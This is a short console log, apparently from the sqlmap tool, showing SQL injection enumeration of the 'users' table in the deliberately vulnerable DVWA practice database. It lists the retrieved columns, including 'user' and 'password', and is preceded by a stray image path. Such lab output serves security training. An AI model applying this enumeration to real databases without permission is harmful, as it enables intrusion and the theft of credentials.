 back-end DBMS: MySQL >= 4.1
[22:44:38] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:44:38] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[22:44:38] [WARNING] the SQL query provided does not return any output
[22:44:38] [INFO] used SQL query returns 8 entries
[22:44:38] [INFO] retrieved: 'user_id'
[22:44:38] [INFO] retrieved: 'int(6)'
[22:44:38] [INFO] retrieved: 'first_name'
[22:44:38] [INFO] retrieved: 'varchar(15)'
[22:44:38] [INFO] retrieved: 'last_name'
[22:44:38] [INFO] retrieved: 'varchar(15)'
[22:44:38] [INFO] retrieved: 'user'
[22:44:38] [INFO] retrieved: 'varchar(15)'
[22:44:38] [INFO] retrieved: 'password'
[22:44:38] [INFO] retrieved: 'varchar(32)'
[22:44:38] [INFO] retrieved: 'avatar'
[22:44:38] [INFO] retrieved: 'varchar(70)'
[22:44:38] [INFO] retrieved: 'last_login'
[22:44:39] [INFO] retrieved: 'timestamp'
[22:44:39] [INFO] retrieved: 'failed_login'
[22:44:39] [INFO] retrieved: 'int(3)'
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+